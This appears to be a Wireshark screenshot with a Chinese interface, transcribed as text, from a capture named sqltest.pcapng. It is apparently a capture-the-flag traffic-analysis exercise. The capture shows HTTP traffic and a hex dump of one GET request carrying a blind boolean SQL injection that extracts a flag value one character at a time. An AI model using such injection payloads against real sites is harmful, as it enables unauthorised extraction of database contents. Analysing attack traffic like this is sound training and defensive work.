 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Lengtl Info
9708 12.833110 10.0.2.15 172.16.80.11 TCP 54 2000 → 80 [ACK] Seq=443 Ack=1043 Win=63199 Len=0
9709 12.833451 10.0.2.15 172.16.80.11 TCP 54 2000 → 80 [FIN, ACK] Seq=443 Ack=1043 Win=63199 Len=0
9710 12.833760 172.16.80.11 10.0.2.15 TCP 60 80 → 2000 [ACK] Seq=1043 Ack=444 Win=65535 Len=0
9711 12.834085 10.0.2.15 172.16.80.11 TCP 62 2001 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
9712 12.835063 172.16.80.11 10.0.2.15 TCP 60 80 → 2001 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460
9713 12.835261 10.0.2.15 172.16.80.11 TCP 54 2001 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
9714 12.839007 10.0.2.15 172.16.80.11 HTTP 496 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20…
9715 12.839377 172.16.80.11 10.0.2.15 TCP 60 80 → 2001 [ACK] Seq=1 Ack=443 Win=65535 Len=0
9716 12.842789 172.16.80.11 10.0.2.15 HTTP 1027 HTTP/1.1 200 OK  (text/html)
9717 12.842813 172.16.80.11 10.0.2.15 TCP 60 80 → 2001 [FIN, ACK] Seq=974 Ack=443 Win=65535 Len=0
9718 12.842834 10.0.2.15 172.16.80.11 TCP 54 2001 → 80 [ACK] Seq=443 Ack=975 Win=63267 Len=0
9719 12.843246 10.0.2.15 172.16.80.11 TCP 54 2001 → 80 [FIN, ACK] Seq=443 Ack=975 Win=63267 Len=0
9720 12.843555 172.16.80.11 10.0.2.15 TCP 60 80 → 2001 [ACK] Seq=975 Ack=444 Win=65535 Len=0
Ethernet II, Src: PCSSystemtec_e8:dc:10 (08:00:27:e8:dc:10), Dst: 52
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 172.16.80.11
Transmission Control Protocol, Src Port: 2001, Dst Port: 80, Seq: 1,
Hypertext Transfer Protocol
GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20conc
Host: 172.16.80.11\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:33.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://172.16.80.11/index.php?act=news&id=1%20
[HTTP request 1/1]
[Response in frame: 9716]
0000 52 54 00 12 35 02 08 00 27 e8 dc 10 08 00 45 00 RT··5··· '···
0010 01 e2 69 0b 40 00 80 06 87 e0 0a 00 02 0f ac 10 ··i·@··· ····
0020 50 0b 07 d1 00 50 4d 47 db 87 1d 92 50 02 50 18 P····PMG ····
0030 fa f0 71 54 00 00 47 45 54 20 2f 69 6e 64 65 78 ··qT··GE T /i
0040 2e 70 68 70 3f 61 63 74 3d 6e 65 77 73 26 69 64 .php?act =new
0050 3d 31 25 32 30 61 6e 64 25 32 30 61 73 63 69 69 =1%20and %20a
0060 28 73 75 62 73 74 72 28 28 28 73 65 6c 65 63 74 (substr( ((se
0070 25 32 30 63 6f 6e 63 61 74 5f 77 73 28 63 68 61 %20conca t_ws
0080 72 28 39 34 29 2c 25 32 30 66 6c 61 67 29 25 32 r(94),%2 0fla
0090 30 25 32 30 66 72 6f 6d 25 32 30 64 62 5f 66 6c 0%20from %20d
00a0 61 67 2e 74 62 5f 66 6c 61 67 25 32 30 25 32 30 ag.tb_fl ag%2
00b0 6c 69 6d 69 74 25 32 30 30 2c 31 29 29 2c 25 32 limit%20 0,1)
00c0 30 33 38 2c 25 32 30 31 29 29 3e 31 32 35 20 48 038,%201 ))>1
00d0 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Hos
00e0 37 32 2e 31 36 2e 38 30 2e 31 31 0d 0a 55 73 65 72.16.80 .11·
00f0 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent:  Moz
0100 2f 35 2e 30 20 28 4d 61 63 69 6e 74 6f 73 68 3b /5.0 (Ma cint
0110 20 49 6e 74 65 6c 20 4d 61 63 20 4f 53 20 58 20  Intel M ac O
已准备好加载或捕获 分组: 9720 · 已显示: 9720 (100.0%) 配置: Default